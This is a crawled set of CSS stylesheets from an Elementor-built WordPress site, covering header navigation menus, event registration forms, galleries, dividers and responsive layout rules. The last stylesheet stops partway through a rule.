.linkedin a{color:#000}.team-member .phone a:hover,.team-member .mobile a:hover,.team-member .email a:hover,.team-member .linkedin a:hover{color:#000;text-decoration:underline}.event-registration-button{background-color:#408f9e;border:1px solid #408f9e;border-radius:4px;padding:18px 30px;text-decoration:none;display:inline-block;color:#fff!important}.event-registration-button:hover{background-color:#fff;text-decoration:none;color:#408f9e!important}.event-registration h2{color:#000;margin:30px 0 15px;font-size:20px;font-weight:500}.event-registration .event-infos{height:100%;flex-direction:column;display:flex}.event-registration .event-infos .info-label{color:#408f9e;margin-bottom:12px;font-size:14px}.event-registration .event-infos .event-title,.event-registration .event-infos .event-date{color:#000;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;flex:1;align-items:center;padding:.5rem 1rem;font-size:16px;display:flex}.event-registration input,.event-registration select{border-color:#d1d1d1;border-radius:4px}.event-registration label[for]{color:#408f9e;margin-bottom:12px;font-size:14px}.event-registration button{color:#fff;background-color:#408f9e;border:1px solid #408f9e;border-radius:4px;margin-bottom:20px}.event-registration button:hover{color:#408f9e;background-color:#fff}.event-registration form .col-12:not(.no-margin){margin-bottom:30px}.event-registration ul.parsley-errors-list{margin:0;padding:0;list-style:none}.event-registration .parsley-custom-error-message{color:red}.news-category-select{margin-top:50px!important}.news-category-select .title{text-transform:uppercase;color:#408f9e;margin:10px 0;font-size:14px;font-weight:400}.news-category-select select{border:1px solid #d1d1d1;border-radius:10px;font-size:16px;box-shadow:0 3px 6px #00000029}.elementor-widget-text-editor ul{list-style-type:square}.elementor-widget-text-editor ul li::marker{color:#408f9e;font-size:20px}figcaption{font-style:normal}.elementor-widget-image .widget-image-caption{margin-top:5px;color:#000!important}.fa,.far,.fas,.fa-light,.fa-brands,.fab,.fad,.fal{font-family:FontAwesome!important;font-style:normal!important}.no-gutters{margin-left:0;margin-right:0}
/*# sourceMappingURL=index.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-3874.css?ver=1764753970
body_size: 544
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3874 .elementor-element.elementor-element-19c8286{column-gap:67px;}.elementor-3874 .elementor-element.elementor-element-9cefc03{text-align:center;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-3874 .elementor-element.elementor-element-df9844d{--divider-border-style:dotted;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-3874 .elementor-element.elementor-element-df9844d .elementor-divider-separator{width:100%;}.elementor-3874 .elementor-element.elementor-element-df9844d .elementor-divider{padding-block-start:25px;padding-block-end:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3874 .elementor-element.elementor-element-c4f95d5 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-3874 .elementor-element.elementor-element-c4f95d5 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-3874 .elementor-element.elementor-element-c4f95d5{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-3874 .elementor-element.elementor-element-2838e22{--divider-border-style:dotted;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-3874 .elementor-element.elementor-element-2838e22 .elementor-divider-separator{width:100%;}.elementor-3874 .elementor-element.elementor-element-2838e22 .elementor-divider{padding-block-start:25px;padding-block-end:25px;}.elementor-3874 .elementor-element.elementor-element-67dd280{text-align:center;}.elementor-bc-flex-widget .elementor-3874 .elementor-element.elementor-element-7932305.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3874 .elementor-element.elementor-element-7932305.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-3874 .elementor-element.elementor-element-409d249.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3874 .elementor-element.elementor-element-409d249.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-3874 .elementor-element.elementor-element-fbc8538.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3874 .elementor-element.elementor-element-fbc8538.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-276.css?ver=1764748943
body_size: 2074
content:
.elementor-276 .elementor-element.elementor-element-021659d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:-190px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:12px;--padding-right:12px;--z-index:100;}.elementor-276 .elementor-element.elementor-element-021659d:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-021659d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBF1F5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-998e101{text-align:left;}.elementor-276 .elementor-element.elementor-element-998e101 img{height:70px;object-fit:contain;object-position:center center;}.elementor-276 .elementor-element.elementor-element-c567982{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-276 .elementor-element.elementor-element-1696de0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#000000;--border-color:#000000;}.elementor-widget-ha-navigation-menu .ha-navigation-menu-wrapper ul.menu li a, .elementor-widget-ha-navigation-menu .ha-navigation-burger-menu ul.menu li a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-navigation-menu .ha-navigation-menu-wrapper ul.sub-menu > li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-276 .elementor-element.elementor-element-6d92a57 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu .menu li.menu-item a{padding-left:20px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu .menu li.menu-item{padding-right:20px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu li a{padding-top:10px;padding-bottom:10px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu li a, .elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu li a{font-family:"Source Sans 3", Sans-serif;font-size:14px;font-weight:500;line-height:18px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu > li > a{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu li a{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.active > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-276 .elementor-element.elementor-element-beea378{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-beea378 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-276 .elementor-element.elementor-element-622bdf6{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#000000;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-menu-toggle{margin:0 auto;background-color:#00000000;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu .elementor-item{font-family:"Source Sans 3", Sans-serif;font-weight:400;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--dropdown .elementor-item, .elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:500;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-276 .elementor-element.elementor-element-622bdf6 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-276 .elementor-element.elementor-element-622bdf6 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-276 .elementor-element.elementor-element-daec8b3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:100;}.elementor-276 .elementor-element.elementor-element-daec8b3:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-daec8b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-276 .elementor-element.elementor-element-fe0cb2e > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-276 .elementor-element.elementor-element-fe0cb2e{text-align:left;}.elementor-276 .elementor-element.elementor-element-fe0cb2e img{width:62px;height:70px;object-fit:contain;object-position:center center;}.elementor-276 .elementor-element.elementor-element-5f32d4f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-276 .elementor-element.elementor-element-5ffe45f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#000000;--border-color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu .menu li.menu-item a{padding-left:20px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu .menu li.menu-item{padding-right:20px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu li a{padding-top:10px;padding-bottom:10px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu li a, .elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li a{font-family:"Source Sans 3", Sans-serif;font-size:14px;font-weight:500;line-height:18px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu > li > a{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li a{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.active > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-276 .elementor-element.elementor-element-3378e5f{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-b45c122{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#000000;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu .elementor-item{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:400;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-b45c122 div.elementor-menu-toggle{color:#000000;}.elementor-276 .elementor-element.elementor-element-b45c122 div.elementor-menu-toggle svg{fill:#000000;}.elementor-276 .elementor-element.elementor-element-7f318ef{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:-79px;--margin-left:0px;--margin-right:0px;--z-index:100;}.elementor-276 .elementor-element.elementor-element-7f318ef:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-7f318ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBF1F5;}.elementor-276 .elementor-element.elementor-element-9047a01 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-276 .elementor-element.elementor-element-9047a01{text-align:left;}.elementor-276 .elementor-element.elementor-element-a9514c8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-276 .elementor-element.elementor-element-705c3d3{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-705c3d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-8ee1f65{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 div.elementor-menu-toggle{color:#000000;}.elementor-276 .elementor-element.elementor-element-8ee1f65 div.elementor-menu-toggle svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-276 .elementor-element.elementor-element-a9514c8{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-276 .elementor-element.elementor-element-705c3d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}}@media(max-width:767px){.elementor-276 .elementor-element.elementor-element-021659d{--margin-top:0px;--margin-bottom:200px;--margin-left:0px;--margin-right:0px;}.elementor-276 .elementor-element.elementor-element-998e101 img{width:100%;}.elementor-276 .elementor-element.elementor-element-c567982{--width:50%;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-menu-toggle{border-width:0px;}.elementor-276 .elementor-element.elementor-element-daec8b3{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-276 .elementor-element.elementor-element-5f32d4f{--width:67%;}.elementor-276 .elementor-element.elementor-element-7f318ef{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-276 .elementor-element.elementor-element-a9514c8{--width:67%;}}@media(min-width:768px){.elementor-276 .elementor-element.elementor-element-021659d{--content-width:1446px;}.elementor-276 .elementor-element.elementor-element-c567982{--width:78.229%;}.elementor-276 .elementor-element.elementor-element-5f32d4f{--width:85.902%;}.elementor-276 .elementor-element.elementor-element-a9514c8{--width:49.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-276 .elementor-element.elementor-element-a9514c8{--width:500px;}}/* Start custom CSS for container, class: .elementor-element-daec8b3 */.elementor-276 .elementor-element.elementor-element-daec8b3 {
    top: -150px !important;
    box-shadow: 0px 4px 9px rgba(200,200,200, .5);
     transition: .5s !important;
     margin-bottom: -120px !important;
}
.elementor-276 .elementor-element.elementor-element-daec8b3.elementor-sticky--effects {
    top: 0 !important;
   margin-bottom: -120px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-66.css?ver=1764748903
body_size: 1606
content:
.elementor-66 .elementor-element.elementor-element-ed4eff5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-66 .elementor-element.elementor-element-ed4eff5{border-style:solid;border-width:0px 0px 0px 0px;border-color:#707070;padding:51px 20px 0px 20px;}.elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated, .elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated > .elementor-background-overlay, .elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-background-slideshow{border-radius:0px 1px 0px 0px;}.elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( 